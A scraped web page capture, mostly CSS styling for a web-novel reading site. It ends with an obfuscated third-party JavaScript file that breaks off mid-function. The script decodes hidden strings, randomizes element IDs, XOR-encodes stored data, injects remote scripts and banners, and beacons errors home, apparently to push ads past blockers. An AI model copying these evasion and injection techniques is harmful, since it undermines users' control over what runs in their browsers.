._p{display:block;max-height:9em;-webkit-line-clamp:3;}.ser-wrap{max-width:699px;margin:0 auto;padding-top:24px}.ser-form label{font-size:36px;top:15px;padding-left:38px;color:#999}.ser-form ._i{font-size:28px;top:50%;margin-top:-14px;padding-left:0;color:#b3b3b3}.ser-form input{font-size:32px;line-height:68px;height:68px;padding:0 38px;border:none 0;border-bottom:2px solid #e5e5e5;background-color:transparent}.ser-form input:hover{border-bottom-color:#4267b2}.ser-ret h3 strong{font-weight:700;color:#4267b2}.ser-ret .ser-ret-ph,.ser-ret li{height:148px;padding-left:131px}.ser-ret p{overflow:hidden;max-height:3em;-webkit-line-clamp:2}.ser-ret .g_thumb{width:110px;height:148px}@-webkit-keyframes hide-text{0%,100%{color:transparent}}@keyframes hide-text{0%,100%{color:transparent}}@-webkit-keyframes ball-pulse{0%,100%,60%{margin-top:-6px;-webkit-transform:scale(1);transform:scale(1);opacity:1}30%{margin-top:-6px;-webkit-transform:scale(.01);transform:scale(.01);opacity:.1}}@keyframes ball-pulse{0%,100%,60%{margin-top:-6px;-webkit-transform:scale(1);transform:scale(1);opacity:1}30%{margin-top:-6px;-webkit-transform:scale(.01);transform:scale(.01);opacity:.1}}body{position:relative}body,dd,dl,fieldset,form,h1,h2,h3,h4,h5,h6,legend,ol,p,ul{margin:0;padding:0}em,i,small,strong{font-size:100%;font-weight:400}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:700;letter-spacing:.01em}button,input,select,textarea{margin:0}address,cite,em,i{font-style:normal}ol,ul{list-style:none}a{text-decoration:none;color:#4267b2}:focus{outline:0}a,button,label{-webkit-transition:.2s;transition:.2s;outline:0}a span,strong span{vertical-align:middle}a:hover{text-decoration:underline}a,button,label{cursor:pointer}table{border-spacing:0;border-collapse:collapse;font-size:inherit;}fieldset,img{border:0 none}button,html,input,select,textarea{font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;font-size:14px;line-height:20px;color:#262626;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased}textarea{line-height:1.8;overflow:auto;resize:none;vertical-align:top;outline:0}button,input,select,textarea{box-sizing:border-box}button{text-align:center}button,input{}input::-moz-focus-inner{padding:0;border:none}input::-ms-clear{display:none}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999!important}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999!important}img{font-size:0}body,html{height:100%}pre{white-space:pre-wrap}p,pre{word-wrap:break-word}th{font-weight:400;text-align:left}svg{display:inline-block;width:1em;height:1em;vertical-align:middle;pointer-events:none;stroke-width:0;stroke:currentColor;fill:currentColor}.i,i{display:inline-block;text-align:center;vertical-align:middle;text-transform:lowercase;background-repeat:no-repeat}.i:hover,i:hover{text-decoration:none}.i span,i span{position:absolute;visibility:hidden}.i,.i:before,i,i:before{font-family:f_qde;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input,textarea{outline:none 0}@font-face{font-family:f_qde;font-weight:400;font-style:normal;src:url(/en/common/iconfont.0.4.eot);src:url(../fonts/iconfont.0.4.eot) format('embedded-opentype'),url(../fonts/iconfont.0.4.woff) format('woff'),url(../fonts/iconfont.0.4.ttf) format('truetype'),url(../fonts/iconfont.0.11.svg) format('svg')}.f_mbo{font-weight:700;letter-spacing:.05em}.f_qde{font-family:f_qde}.g_share{line-height:44px;}.g_share a{font-size:24px;line-height:36px;width:36px;height:36px;color:#365899;border:1px solid rgba(66,103,178,0.55);border-radius:50%;background-color:#fff;}.g_share a:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98);}.g_share a:hover{text-decoration:none;opacity:.8;box-shadow:0 2px 8px rgba(0,0,0,.3);}.g_share ._g:hover{color:#00aaec;}.g_share ._t:hover{color:#f93f2d;}.g_share ._f:hover{color:#4460a0;}.i-ham:before{content:'\e661'}.i-moon:before{content:'\e665'}.i-junshi:before{content:'\e602'}.i-kehuan:before{content:'\e603'}.i-qihuan:before{content:'\e609'}.i-wuxia:before{content:'\e60f'}.i-xianxia:before{content:'\e610'}.i-zhichang:before{content:'\e61c'}.i-erciyuan:before{content:'\e617'}.i-items:before{content:'\e619'}.i-times:before{content:'\d7'}.i-rt:before{content:'\e621'}.i-up:before{content:'\e623'}.i-dn:before{content:'\e624'}.i-lt:before{content:'\e628'}.i-dushi:before{content:'\e62c'}.i-lishi:before{content:'\e62d'}.i-tiyu:before{content:'\e631'}.i-youxi:before{content:'\e634'}.i-lingyi:before{content:'\e641'}.i-xuanhuan:before{content:'\e642'}.i-font-dn:before{content:'\e656'}.i-set:before{content:'\e65b'}.i-font-up:before{content:'\e660'}.i-right:before{content:'\2713'}.i-star:before{content:'\2605'}.i-facebook:before{content:'\66'}.i-googlePlus:before{content:'\67'}.i-twitter:before{content:'\74'}.i-bread:before{content:'\e616'}.i-hr:before{content:'\e61b'}.i-more:before{content:'\bb'}.i-home:before{content:'\e61a'}.i-play:before{content:'\e61d'}.i-lt-thin:before{content:'\e61e'}.i-rt-thin:before{content:'\e666'}.i-logo:before{content:'\e61f'}.i-all:before{content:'\e601'}.i-chapter:before{content:'\e60d'}.i-pen:before{content:'\e633'}.i-others:before{content:'\e60b'}.i-rss:before{content:'\e65d'}.g_row{width:1008px;margin-right:auto;margin-left:auto;padding-right:14px;padding-left:14px;*zoom:1}.g_row .g_col_2{text-align:center}.g_row:after{display:table;clear:both;content:''}.g_col_2,.g_col_3,.g_col_4,.g_col_6,.g_col_7,.g_col_8,.g_col_9{float:left;margin-right:14px;margin-left:14px;*display:inline}.g_col_2{width:140px}.g_col_3{width:224px}.g_col_4{width:308px}.g_col_6{width:476px}.g_col_7{width:560px}.g_col_8{width:644px}.g_col_9{float:none;text-align:center;}.g_td_4_1{float:left;*display:inline}.g_td_4_1{width:25%}.dn,.hidden{display:none}#his{margin-bottom:20px;}.dib{display:inline-block}.tar{text-align:right}.tac{text-align:center}.fl,.inline li{display:inline;float:left}.fr{float:right}.fs12{font-size:12px}.fs14{font-size:14px}.fsi{font-style:italic}.lh1{line-height:1}.lh1d2{line-height:1.2}.lh1d5{line-height:1.5}.lh1d8{line-height:1.8}.p20{padding:20px}.pt2{padding-top:2px}.pt5{padding-top:5px}.pl20{padding-left:20px}.pr20{padding-right:20px}.pb25{padding-bottom:25px}.pb30{padding-bottom:30px}.pr10{padding-right:10px}.pt1{padding-top:1px}.pl5{padding-left:5px}.pt10{padding-top:10px}.pt15{padding-top:15px}.pt20{padding-top:20px}.pb20{padding-bottom:20px}.mb25{margin-bottom:25px}.mt20{margin-top:20px}.ml30{margin-left:30px}.pt25{padding-top:25px}.pt30{padding-top:30px}.ml10{margin-left:10px}.pb10{padding-bottom:10px}.pb15{padding-bottom:15px}.w50p{width:50%}.w33p{width:33%}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt15{margin-top:15px}.mr5{margin-right:5px}.mr10{margin-right:10px}.mb5{margin-bottom:5px}.mr15{margin-right:15px}.mb10{margin-bottom:10px}.mb15{margin-bottom:15px}.ml20{margin-left:20px}.ml58{margin-left:58px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mt25{margin-top:25px}.mr25{margin-right:25px}.mr20{margin-right:20px}.mr30{margin-right:30px}.mr58{margin-right:58px}.mb24{margin-bottom:24px}.mt24{margin-top:24px}.fs20{font-size:20px}.fs16{font-size:16px}.fs18{font-size:18px}.fs22{font-size:22px}.fs24{font-size:24px}.fs0{font-size:0}.pb5{padding-bottom:5px}.vam{vertical-align:middle}.pr{position:relative}.pa{position:absolute}.l50p{left:50%}.r50p{right:50%}.r0{right:0}.l0{left:0;}.b0{bottom:0}.t0{top:0}.t50p{top:50%}.r100p{right:100%}.l100p{left:100%}.oh{overflow:hidden}.w100p{width:100%}.h100p{height:100%}.auto{margin-right:auto;margin-left:auto}.db{display:block}.ell{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.hisem{display:block;position:absolute;bottom:33px;padding:40px 10px;height:106px;overflow:hidden;line-height:20px;background:rgba(0,0,0,0.45);}.cf,.inline{*zoom:1}.cf:after,.inline:after{display:table;clear:both;content:''}.c_strong{color:#333}.c_sm,.c_small{color:#7f7f7f}.ttu{text-transform:uppercase}.ttc{text-transform:capitalize}.ttl{text-transform:capitalize}.hide{position:absolute;clip:rect(0 0 0 0)}.f_serif{font-family:sans-serif}.h112{height:200px;overflow:auto;text-align:justify;}.det-hd{border-bottom:1px solid #dcdce2;background-color:#f5f6fc}.det-info h1{font-size:40px;max-height:2.6em;max-width:640px;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}.det-info h1 small{font-size:14px;line-height:1;display:inline-block;padding:5px .5em;vertical-align:middle;color:#fff;border-radius:2px;background-color:#ed424b}.det-info .g_thumb{width:300px;height:400px}.det-info ._bts{top:332px}.det-info .bt{min-width:8em;margin-right:21px}.det-info ._tags i{width:1em}.det-h2{font-size:24px;font-weight:700;line-height:1.5;overflow:hidden;margin-right:1em;white-space:nowrap;letter-spacing:.01em;text-overflow:ellipsis}.det-con-ol{margin-bottom:10px;border-top:1px solid #000}.det-con-ol ol{margin-right:-40px}.det-con-ol i{min-width:1.5em;margin-right:.5em;text-align:left}.det-con-ol li{line-height:36px;margin-bottom:-1px;border-bottom:1px solid #ededed}.det-con-ol li a{margin-right:3em}.lst-chapter{max-width:46em}.user{width:980px;margin-right:auto;margin-left:auto;}.w680{width:680px}.r_2{margin-bottom:40px}.casenote{text-align:center;padding:5px;background:#fffaf1;border:1px solid #ffd491;border-radius:.5em;margin-bottom:20px;}.pages{text-align:center;padding:10px 5px 10px 0px;margin-bottom:40px;color:#888;}.pages a{overflow:hidden;width:18px;height:18px;white-space:nowrap;text-overflow:ellipsis;color:#4267b2;border:1px solid;border-radius:30px;}.pages a,.pages strong,.pages span{display:inline-block;vertical-align:middle;padding:0 8px;line-height:20px;margin:3px;}.pages .pgroup,.pages .next,.pages .ngroup,.pages .last{width:44px}.volume{width:100%;text-align:center;font-weight:bold;}.hm-scroll::-webkit-scrollbar{width:8px;}.hm-scroll::-webkit-scrollbar-thumb{background-color:#e1e3e4;background-clip:content-box;border-top:5px solid rgba(255,255,255,0);border-bottom:5px solid rgba(255,255,255,0);border-right:4px solid rgba(255,255,255,0)}.hm-scroll::-webkit-scrollbar-track{background-color:#fbfbfb}::-webkit-scrollbar-track-piece{background-color:#f5f6fc;-webkit-border-radius:3px}::-webkit-scrollbar{width:12px;height:10px}::-webkit-scrollbar-thumb{height:30px;background-color:#999;-webkit-border-radius:7px;outline-offset:-2px;border:2px solid #f5f6fc}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}.rank-chk{float:right;-moz-user-select:none;-ms-user-select:none;user-select:none;}.rank-chk span{font-size:22px;line-height:24px;width:24px;height:24px;transition:transform .2s;transform:scaleY(-1) translateY(-3px);text-align:center;}#dialog{position:fixed!important;top:0px;left:0px;border:1px solid #dcdce2;border-top:3px solid #4267b2;border-radius:5px;background:#fff;font-size:14px;text-align:center;line-height:180%;padding:60px 40px;visibility:hidden;box-shadow:inset 0 0 1px rgba(0,0,0,.1),0 8px 30px 0 rgba(0,0,0,.2);}.j_you_also_like_title{margin-top:30px;}.g_h2 {margin-right: 1em;font-size: 24px;font-weight: 700;line-height: 1.5;overflow: hidden;padding-left: 1px;white-space: nowrap;text-overflow: ellipsis;}.g_book {height: 230px;}.g_book .g_thumb {margin-bottom: 5px;}.g_book .g_h4 {display: -webkit-box;overflow: hidden;max-height: 3em;white-space: nowrap;word-wrap: break-word;text-overflow:ellipsis;-webkit-box-orient: vertical;-webkit-line-clamp: 2;}.g_h4 {font-size: 16px;}.g_book a, .g_book .g_h4, .g_book .g_h4 a{color: #000;}.g_book ._type {overflow: hidden;white-space: nowrap;text-transform: capitalize;text-overflow: ellipsis;color: #999;}@media screen and (max-width:768px){body{-webkit-text-size-adjust:none;}.g_get_app,.g_bread,.m-update td._au,.m-update th._au,.his-list ._oprate .bt,.lst-item p,.his-list p,.hom-cla a i,.g_hide{display:none}.hom-banner{height:240px;}.g_row{width:100%}.g_row{margin-right:auto;margin-left:auto;padding-right:0;padding-left:0;}.hom-bd{padding-top:20px;}.hom-rec .hom-rec-1st{height:370px;margin-top:15px;}.hom-rec-1st p{max-height:1.5em;}.hon-continue{max-height:170px;}.hisem{height:95px;width:72px;margin:8px 17px;bottom:25px;padding:14px 10px;}.hom-rec li{height:175px;}.g_col_2{width:128px;float:left;margin:14px 0 8px;}.g_col_2 a{width:92px;margin:0 auto;}.hom-rec-1st .hom-thumb{width:150px;height:200px;}.hom-thumb{width:92px;height:123px;}.hom-h2{font-size:14px;max-height:3em;}.hom-rec{height:408px;overflow:hidden;}.hom-books ._type{font-size:12px;width:92px;margin:auto 20px;}.hom-gutter{margin-bottom:1.5rem}#gpt-ad-2{height:100%;width:auto;}.f_mbo{font-size:19px}.m-update td,.m-update th{padding:10px 0 10px 20px;}.m-update td._f,.m-update th._f{padding-left:20px;}.m-update td._l{padding-right:20px;}.m-update ._tit{width:10em;font-size:14px;}.m-update ._rel{width:25em;max-width:25em;}.m-update ._tim{max-width:7em;}.hom-cla a span{writing-mode:initial;}.hom-h1{padding:0 20px;margin-bottom:auto;font-size:1.4rem;}.mt20{margin-top:5px;}.det-info .bt{margin-right:10px;}._bts a{margin-bottom:15px}.g_wrap{width:auto}.g_wrap .g_row{margin-left:auto;}.g_header{height:36px;padding:10px;}.g_header .g_user{padding:2px 0 2px 6px;}.g_logo{padding:6px;}.g_header .g_logo{margin-right:8px}.g_logo svg{font-size:24px;}.g_hd_link{padding:8px 6px;}.g_user ._hd{width:32px;height:32px;}.hom-bd:before{left:0;width:100%;margin-left:auto}.det-info{padding:0}.g_col_4{margin:auto;width:256px;}.pt25{padding-top:0;margin-bottom:0;}.cover{width:100%;float:none;z-index:1;height:15.78rem;background:linear-gradient(to bottom,rgba(117,116,111,0.3),rgba(245,246,252,0));text-align:center;position:relative;}.cover:before{display:block;content:''}.cover span{width:9.375rem;height:12.5rem;margin-top:2.625rem;position:absolute;display:initial;overflow:initial;margin-right:auto;margin-left:auto;right:0;top:0;left:0;}.cover span img{z-index:1;position:absolute;bottom:0;left:0;}.cover span:after,.cover span:before{position:absolute;right:0;left:0;width:100%;content:''}.cover span:before{bottom:10px;height:20px;margin-right:auto;margin-left:auto;border-radius:50%;background-color:transparent;box-shadow:0 20px 20px rgba(0,0,0,.3)}.cover span:after{bottom:0;height:100%;background-color:#f5f5f5}::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box;}.det-info h1{line-height:1.33333;font-size:1.5rem;text-align:center;margin-bottom:1rem;max-width:none;display:block;white-space:inherit;}.ell strong{position:relative;display:inline-block;margin:0 2.4rem;padding-bottom:2em;text-align:center;}._tags{text-align:center;}._tags span{position:absolute;font-size:12px;bottom:0;left:50%;overflow:hidden;width:6em;margin-left:-3em;white-space:nowrap;text-overflow:ellipsis;}.g_share{float:none;display:inline-block;}.fs20{font-size:1.75em;}.pb30{padding-bottom:0}.pb20{padding:0rem 2rem;}.det-con-ol{padding:0rem 2rem;padding-top:1rem;margin-top:1.5rem;}.lbxxyx_s{padding:0rem 2rem;}.det-con-ol ol{margin-right:auto}.det-con-ol li{line-height:34px;}.det-con-ol li a{margin-right:auto;font-size:16px}.det-info .g_thumb{width:11.23rem;height:14.97rem;}.det-info ._bts{top:auto;position:inherit;text-align:center;}.g_col_8{padding:4.125rem 2rem 1.125rem;width:auto;float:none;margin-right:auto;margin-left:auto}.h112{height:auto;}.w33p{width:50%}.g_col_9{width:100%;float:none;margin-right:auto;margin-left:auto;}#lv-container{padding:20px}.g_footer p{padding:0 20px;text-align:center;}.ser-wrap{margin:0 20px;max-width:none}.lst-chapter{white-space:normal}.g_book{height:auto;}.g_sub_hd{margin-bottom:19px;margin-top:20px;padding:0px 20px;padding-bottom:15px;min-height:auto;}.g_sub_hd h1{font-size:2.25rem;padding-bottom:5px;line-height:2.5rem;}.g_sub_hd ._tab{padding-top:0;white-space:normal;}.g_sub_hd ._tab a{margin-right:.5em;padding-bottom:0px;}.g_sub_hd p{font-size:14px}.g_col_6{width:auto}.lst-item{height:125px;padding-left:114px;}.lis-mn li{width:44%;margin-bottom:20px;}.lst-item .g_thumb{width:97px;height:125px;}.lst-item h2{font-size:1.25rem;line-height:1.2;}.g_col_6{margin-right:20px;margin-left:20px;}.lst-item ._p{max-height:4.3em;}.ser-ret li{padding-right:0;padding-left:130px;}.ser-ret h3{font-size:1em;white-space:normal;margin-bottom:auto;padding-top:0}.ser-ret p{font-size:14px;white-space:normal;}._tags strong{padding-bottom:0}.pt2 span{position:initial;margin-left:auto;}.g_sub_hd ._shadow{right:65%;font-size:95px;}.book-detail-x{position:relative;overflow:hidden;}.book-cover-blur{clip:auto;position:absolute;width:100%;height:15.78rem;opacity:.02;opacity:calc(.1 + .15);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px));}#dialog{padding:10px 5px}.boo-pop{width:97%;}.g_ipad{width:124px;}}@media screen and (max-width:736px){.hisem{margin:8px 15px;}.hom-rec-1st{width:244px;}.g_col_2{width:122px;}.w33p{width:100%}.hom-rec-1st p{max-height:7.5em;}}@media screen and (max-width:667px){.hisem{margin:8px 9px;}.m-update ._rel{max-width:19.5em;}.g_col_2{width:111px;}.hom-rec-1st{width:222px;}}@media screen and (max-width:640px){.g_sub_hd ._shadow{display:none}.g_msg{display:none;}.hon-continue{max-height:250px;}.hisem{height:172px;width:130px;margin:8px 32px;bottom:25px;}.hom-rec{height:auto;}.hom-rec-1st .hom-thumb{width:200px;height:260px;}.hom-rec .hom-rec-1st{margin-bottom:20px;height:520px;}.hom-rec li{height:270px;}.hom-h2{font-size:16px;}.hom-books ._type{margin:auto 35px;}.g_col_2 a{width:150px;}.g_col_2{width:33.3%;}.hom-rec-1st{float:none;width:auto;}.hom-thumb{width:150px;height:200px;}.g_thumb_list{margin-top:15px}.hom-cla a span{display:inline;writing-mode:vertical-rl;}.m-update ._rel{max-width:18em;}._tags strong{margin:0 2rem;}.lis-mn li{width:auto;}}@media screen and (max-width:480px){.m-update td._re,.m-update th._re{display:none;}.hisem{width:94px;margin:10px 20px;padding:13px 13px;height:134px;bottom:23px;}.hon-continue{max-height:200px;}.g_col_2 a{width:120px;}.hom-thumb{width:120px;height:160px;}.hom-rec .hom-rec-1st{height:520px;}.boo-pop{width:95%;}.hom-books ._type{margin:auto 20px;}.hom-rec li{height:220px;}.hom-h2{font-size:14px;max-height:2.8em;}.lst-chapter{display: inherit;line-height: 1.8;}.rank-chk {position: relative;} .rank-chk span{display: block; position: absolute; bottom: -5px; right: -5px; font-size: 28px;}.hom-rec .hom-rec-1st{height:510px;}.m-update ._tit{max-width:23.5em;}.pt2 span{position:absolute;margin-left:-3.2em;}._tags strong{margin:0 2.4rem;padding-bottom:2em;}.ml0{margin:auto}}@media screen and (max-width:414px){.hon-continue{max-height:175px;}.hisem{width:82px;margin:0px 23px;padding:10px 5px;height:103px;bottom:33px;}.hom-rec li{height:175px;}.hom-thumb{width:92px;height:123px;}.hom-h2{font-size:14px;}.g_col_2 a{width:92px;}.m-update ._tit{width:13em;}.hom-books ._type{margin:auto 24px;}.hom-rec-1st .hom-thumb{width:180px;height:240px;}.ell strong{margin:0 1.7rem;}}@media screen and (max-width:375px){.hisem{margin:0px 16px;}.hom-books ._type{margin:auto 18px;}.boo-pop{width:90%;}.m-update ._tit{width:10em;}.ell strong{margin:0 1.4rem;}}@media screen and (max-width:360px){.hisem{margin:0px 14px;bottom:33px;}.m-update ._tit{width:9em;}.hom-books ._type{margin:auto 15px;}.hom-rec .hom-rec-1st{height:510px;}.ell strong{margin:0 1.3rem;}.boo-pop{width:86%;}}@media screen and (max-width:320px){.g_lib{display:none}.hon-continue{max-height:165px;}.hisem{width:68px;bottom:33px;padding:10px 5px;margin:0px 14px;height:94px;}.m-update td,.m-update th{padding:10px 0 10px 15px;}.g_header{font-size:15px;}.m-update td._f,.m-update th._f{padding-left:15px;}.m-update td._l{padding-right:10px;}.m-update ._tit{width:8em;}.g_col_2 a{width:78px;}.hom-thumb{width:78px;height:114px;}.ell strong{margin:0 1rem;}.det-info .bt{margin-right:1px;}}@media (max-width:1680px){.hom-banner{height:360px;}}@media (max-width:1440px){.hom-banner{height:320px;}}@media (max-width:1280px){.hom-banner{height:280px;}}

--- FILE ---
content_type: text/css
request_url: https://www.489d.com/Style/css/library.css
body_size: 1112
content:
.his-list h3{width:80%}.his-list li{visibility:visible;height:160px;margin-bottom:40px;padding-left:140px;-webkit-transition:.3s;transition:.3s;opacity:1}.his-list li:before{position:absolute;z-index:-1;width:auto;height:100%;padding:0;content:'';background-color:#f5f6fc;}.his-list li._remove{visibility:hidden;height:0;margin-bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);opacity:0}.his-list .g_thumb{width:120px}.his-list ._p{max-height:3em;-webkit-line-clamp:2}.his-list ._progress{bottom:10px;left:140px}.his-list ._up{bottom:45px;left:140px}.his-list ._oprate .bt{margin-left:32px}.his-list ._fix,.his-list li:before{visibility:hidden;-webkit-transition:.3s;transition:.3s;opacity:0}.his-list ._del{display:inline-block;color:#7a7a7d}.his-list ._del:hover{color:#4c5fe2}.his-list li:hover ._fix,.his-list li:hover:before{visibility:visible;opacity:1}.hon-continue{max-height:none;overflow:visible;}.hisem{bottom:36px;}#tipss{text-align:center;display:none;padding:30px 0px;font-size:16px;}.user .foot{padding:20px 0;}@media screen and (max-width:768px){#_dis{display:none}.user{width:auto}.his-list li{margin-bottom:20px;margin-right:20px;margin-left:20px;padding-left:114px;height:126px;}.his-list .g_thumb{width:97px;height:125px;}.his-list h3{width:auto;white-space:normal;margin-bottom:auto;padding-top:0;font-size:1.5rem;}.his-list ._up,.his-list ._progress{font-size:14px;bottom:auto;left:auto;position:static;}.hisem{width:82px;margin:0px 18px;bottom:37px;padding:10px 5px;height:103px;}.g_sub_hd ._tab ._line{border-top:none}.pa strong{font-size: 16px; line-height: 28px;}.r_2{margin:0px 20px 40px 20px}.r_2 .grid{width:100%;}.r_2 .odd{width:20%}.r_2 .text,.r_2 .textarea{width:100%;}.r_2 .textarea{height:200px}.lite{font-size:12px;min-width:5.2em;padding:2px 0px;margin-bottom:10px;}.bt+.bt{margin-left:auto;}.pages{width:auto;margin-bottom:20px;}.his-list ._fix{visibility:initial;opacity:initial;padding-top: 5px;}.his-list ._del{color:#e6461c;}}@media screen and (max-width:640px){.hisem{width:140px;margin:0px 32px;height:180px;}}@media screen and (max-width:480px){.hisem{width:110px;margin:0px 20px;height:140px;}}@media screen and (max-width:414px){.hisem{width:82px;margin:0px 23px;height:103px;}}@media screen and (max-width:375px){.hisem{margin:0px 16px;}}@media screen and (max-width:360px){.hisem{width:82px;margin:0px 14px;bottom:37px;padding:10px 5px;height:103px;}@media screen and (max-width:320px){.hisem{width:68px;height:94px;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17417kldxjjs.xtxbemp.xyz:9189/hm/417?x=m5btict1rk&r=0&t=3aay5d0vhf&v=2
body_size: 7931
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function 